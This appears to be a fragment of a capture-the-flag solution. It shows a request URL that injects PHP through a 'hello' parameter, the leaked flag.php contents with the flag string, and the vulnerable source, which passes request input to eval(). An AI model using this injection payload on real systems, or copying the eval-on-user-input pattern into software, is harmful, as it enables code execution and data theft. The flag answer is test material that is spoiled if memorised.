 123.206.87.240:8003/index.php?hello=1);show_source(%27flag.php%27);var_dump(3
int(1) <?php
$flag = 'Too Young Too Simple';
# echo $flag;
# flag{bug-ctf-gg-99}
?> int(3) <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>